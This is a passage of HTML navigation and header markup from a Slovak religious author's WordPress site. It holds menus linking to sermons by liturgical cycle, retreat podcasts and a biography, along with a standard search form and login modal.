ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-14-col-2"><ul  class="ubermenu-submenu ubermenu-submenu-id-14-col-2 ubermenu-submenu-type-stack"  ><li id="menu-item-55" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-55 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/kral-1988/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2018/08/Kráľ-logo-001-150x150.jpg" width="150" height="150" alt="Kráľ logo 001"  /><span class="ubermenu-target-title ubermenu-target-text">Kráľ 1988</span></a></li><li id="menu-item-60" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-60 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/vianoce-v-srdci-1990/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2019/03/Vianoce-v-srdci-Košice-1990-150x150.jpg" width="150" height="150" alt="Vianoce v srdci Košice 1990"  /><span class="ubermenu-target-title ubermenu-target-text">Vianoce v srdci 1990</span></a></li></ul></li><li class="ubermenu-autocolumn menu-item-14-col-3 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-14-col-3"><ul  class="ubermenu-submenu ubermenu-submenu-id-14-col-3 ubermenu-submenu-type-stack"  ><li id="menu-item-59" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-59 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/via-lucis-2009/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2017/09/bg04-150x150.jpg" width="150" height="150" alt="bg04"  /><span class="ubermenu-target-title ubermenu-target-text">Via lucis 2009</span></a></li><li id="menu-item-56" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-56 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/ludia-vianoc-2010/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2017/09/cdthumb.jpg" width="150" height="150" alt="cdthumb"  /><span class="ubermenu-target-title ubermenu-target-text">Ľudia Vianoc 2010</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-40" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-40 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">KÁZNE A HOMÍLIE</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-40 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-grid"  ><!-- begin Tabs: [Tabs] 2537 --><li id="menu-item-2537" class="ubermenu-item ubermenu-tabs ubermenu-item-2537 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default ubermenu-tabs-show-current"><ul  class="ubermenu-tabs-group ubermenu-tabs-group--trigger-mouseover ubermenu-column ubermenu-column-1-4 ubermenu-submenu ubermenu-submenu-id-2537 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group"  ><li id="menu-item-2538" class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-item-has-children ubermenu-item-2538 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Cyklus A</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-2538 ubermenu-submenu-type-tab-content-panel ubermenu-submenu-padded ubermenu-submenu-grid"  ><li id="menu-item-311" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-a/advent-vianoce-cyklus-a/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_1.png" width="96" height="177" alt="banner_1"  /><span class="ubermenu-target-title ubermenu-target-text">Advent – Vianoce</span></a></li><li id="menu-item-313" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-a/postne-obdobie-cyklus-a/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_2.png" width="96" height="177" alt="banner_2"  /><span class="ubermenu-target-title ubermenu-target-text">Pôstne obdobie</span></a></li><li id="menu-item-315" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-315 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-a/velkonocne-obdobie-cyklus-a/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_3.png" width="96" height="177" alt="banner_3"  /><span class="ubermenu-target-title ubermenu-target-text">Veľkonočné obdobie</span></a></li><li id="menu-item-312" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-a/cezrocne-obdobie-cyklus-a/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_5.png" width="95" height="177" alt="banner_5"  /><span class="ubermenu-target-title ubermenu-target-text">Cezročné obdobie</span></a></li><li id="menu-item-314" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-314 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-a/sviatky-a-slavnosti/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_4.png" width="95" height="177" alt="banner_4"  /><span class="ubermenu-target-title ubermenu-target-text">Sviatky a slávnosti</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-2539" class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-2539 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Cyklus B</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-2539 ubermenu-submenu-type-tab-content-panel ubermenu-submenu-padded ubermenu-submenu-grid"  ><li id="menu-item-317" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-317 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-b/advent-vianoce-cyklus-b/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_1.png" width="96" height="177" alt="banner_1"  /><span class="ubermenu-target-title ubermenu-target-text">Advent – Vianoce</span></a></li><li id="menu-item-319" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-319 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-b/postne-obdobie-cyklus-b/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_2.png" width="96" height="177" alt="banner_2"  /><span class="ubermenu-target-title ubermenu-target-text">Pôstne obdobie</span></a></li><li id="menu-item-320" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-320 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-b/velkonocne-obdobie-cyklus-b/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_3.png" width="96" height="177" alt="banner_3"  /><span class="ubermenu-target-title ubermenu-target-text">Veľkonočné obdobie</span></a></li><li id="menu-item-318" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-318 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-b/cezrocne-obdobie-cyklus-b/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_5.png" width="95" height="177" alt="banner_5"  /><span class="ubermenu-target-title ubermenu-target-text">Cezročné obdobie</span></a></li><li id="menu-item-327" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-327 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-a/sviatky-a-slavnosti/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_4.png" width="95" height="177" alt="banner_4"  /><span class="ubermenu-target-title ubermenu-target-text">Sviatky a slávnosti</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-2540" class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-2540 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Cyklus C</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-2540 ubermenu-submenu-type-tab-content-panel ubermenu-submenu-padded ubermenu-submenu-grid"  ><li id="menu-item-322" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-322 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-c/advent-vianoce-cyklus-c/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_1.png" width="96" height="177" alt="banner_1"  /><span class="ubermenu-target-title ubermenu-target-text">Advent – Vianoce</span></a></li><li id="menu-item-324" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-324 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-c/postne-obdobie-cyklus-c/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_2.png" width="96" height="177" alt="banner_2"  /><span class="ubermenu-target-title ubermenu-target-text">Pôstne obdobie</span></a></li><li id="menu-item-325" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-325 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-c/velkonocne-obdobie-cyklus-c/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_3.png" width="96" height="177" alt="banner_3"  /><span class="ubermenu-target-title ubermenu-target-text">Veľkonočné obdobie</span></a></li><li id="menu-item-323" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-323 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-c/cezrocne-obdobie-cyklus-c/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_5.png" width="95" height="177" alt="banner_5"  /><span class="ubermenu-target-title ubermenu-target-text">Cezročné obdobie</span></a></li><li id="menu-item-326" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-326 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/category/kazne/cyklus-a/sviatky-a-slavnosti/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2025/05/banner_4.png" width="95" height="177" alt="banner_4"  /><span class="ubermenu-target-title ubermenu-target-text">Sviatky a slávnosti</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li></ul></li><!-- end Tabs: [Tabs] 2537 --><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-1237" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1237 ubermenu-item-level-0 ubermenu-column ubermenu-column-natural ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">DUCHOV. OBNOVY podcasty</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1237 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center ubermenu-autoclear"  ><li id="menu-item-1257" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1257 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above ubermenu-content-align-center" href="https://fabiananton.sk/viera-rozvinuty-pozorovaci-talent/"><img class="ubermenu-image ubermenu-image-size-td_218x150" src="https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-112990-218x150.jpeg" srcset="https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-112990-218x150.jpeg 218w, https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-112990-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" width="218" height="150" alt="pexels-photo-112990"  /><span class="ubermenu-target-title ubermenu-target-text">01 Viera – rozvinutý pozorovací talent</span></a></li><li id="menu-item-1255" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1255 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above ubermenu-content-align-center" href="https://fabiananton.sk/obeta/"><img class="ubermenu-image ubermenu-image-size-td_218x150" src="https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-350769-218x150.jpeg" srcset="https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-350769-218x150.jpeg 218w, https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-350769-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" width="218" height="150" alt="pexels-photo-350769"  /><span class="ubermenu-target-title ubermenu-target-text">02 Obeta</span></a></li><li id="menu-item-1256" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1256 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above ubermenu-content-align-center" href="https://fabiananton.sk/modlitby-svetovych-autorov/"><img class="ubermenu-image ubermenu-image-size-td_218x150" src="https://fabiananton.sk/wp-content/uploads/2020/03/basen-218x150.png" srcset="https://fabiananton.sk/wp-content/uploads/2020/03/basen-218x150.png 218w, https://fabiananton.sk/wp-content/uploads/2020/03/basen-100x70.png 100w, https://fabiananton.sk/wp-content/uploads/2020/03/basen-709x486.png 709w" sizes="(max-width: 218px) 100vw, 218px" width="218" height="150" alt="basen"  /><span class="ubermenu-target-title ubermenu-target-text">03 Báseň ako modlitba</span></a></li><li id="menu-item-1254" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1254 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above ubermenu-content-align-center" href="https://fabiananton.sk/boh-sa-pysnym-protivi/"><img class="ubermenu-image ubermenu-image-size-td_218x150" src="https://fabiananton.sk/wp-content/uploads/2018/12/church-window-baptism-sacrament-glass-window-218x150.jpg" srcset="https://fabiananton.sk/wp-content/uploads/2018/12/church-window-baptism-sacrament-glass-window-218x150.jpg 218w, https://fabiananton.sk/wp-content/uploads/2018/12/church-window-baptism-sacrament-glass-window-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" width="218" height="150" alt="church-window-baptism-sacrament-glass-window"  /><span class="ubermenu-target-title ubermenu-target-text">04 Boh sa pyšným protiví</span></a></li><li id="menu-item-1353" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1353 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above ubermenu-content-align-center" href="https://fabiananton.sk/gibran-prorok/"><img class="ubermenu-image ubermenu-image-size-full" src="https://fabiananton.sk/wp-content/uploads/2020/03/gibran.jpg" srcset="https://fabiananton.sk/wp-content/uploads/2020/03/gibran.jpg 218w, https://fabiananton.sk/wp-content/uploads/2020/03/gibran-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" width="218" height="150" alt="gibran"  /><span class="ubermenu-target-title ubermenu-target-text">05 Gibran – Prorok</span></a></li><li id="menu-item-1242" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1242 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above ubermenu-content-align-center" href="https://fabiananton.sk/hodnota-vztahu/"><img class="ubermenu-image ubermenu-image-size-td_218x150" src="https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-265702-218x150.jpeg" srcset="https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-265702-218x150.jpeg 218w, https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-265702-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" width="218" height="150" alt="pexels-photo-265702"  /><span class="ubermenu-target-title ubermenu-target-text">06 Hodnota vzťahu</span></a></li><li id="menu-item-1258" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1258 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above ubermenu-content-align-center" href="https://fabiananton.sk/cukor-a-korenie/"><img class="ubermenu-image ubermenu-image-size-td_218x150" src="https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-13918-218x150.jpeg" srcset="https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-13918-218x150.jpeg 218w, https://fabiananton.sk/wp-content/uploads/2018/12/pexels-photo-13918-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" width="218" height="150" alt="pexels-photo-13918"  /><span class="ubermenu-target-title ubermenu-target-text">07 Cukor a korenie</span></a></li><li id="menu-item-1243" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1243 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above ubermenu-content-align-center" href="https://fabiananton.sk/viera-uzas-nad-zivotom/"><img class="ubermenu-image ubermenu-image-size-td_218x150" src="https://fabiananton.sk/wp-content/uploads/2018/12/dawn-dusk-hd-wallpaper-36717-218x150.jpg" srcset="https://fabiananton.sk/wp-content/uploads/2018/12/dawn-dusk-hd-wallpaper-36717-218x150.jpg 218w, https://fabiananton.sk/wp-content/uploads/2018/12/dawn-dusk-hd-wallpaper-36717-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" width="218" height="150" alt="dawn-dusk-hd-wallpaper-36717"  /><span class="ubermenu-target-title ubermenu-target-text">08 Viera &#8211; úžas nad životom</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-17" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-17 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Životopis, foto, ohlasy&#8230;</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-17 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-content-align-center"  ><li id="menu-item-2371" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2371 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://fabiananton.sk/zivotopis-foto/"><span class="ubermenu-target-title ubermenu-target-text">Životopis, foto</span></a></li><li id="menu-item-2375" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2375 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://fabiananton.sk/vedecko-pedagogicka-charakteristika-a-ohlasy/"><span class="ubermenu-target-title ubermenu-target-text">Vedecko-pedagogická charakteristika a Ohlasy</span></a></li><li id="menu-item-2357" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2357 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://fabiananton.sk/recenzie-o-autorovi/"><span class="ubermenu-target-title ubermenu-target-text">Recenzie o autorovi</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li></ul></nav>
<!-- End UberMenu -->
        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fabiananton.sk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhľadávanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                pondelok, 19. januára  2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prihlásiť sa</div>
                            <div class="td-login-panel-descr">Vitajte! prihlásenie k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše užívateľské meno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Prihlásiť sa">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnoviť svoje heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošlite mi heslo">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zaslané e-mailom</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    
<!-- UberMenu [Configuration:main] [Theme Loc:header-menu] [Integration:auto] -->
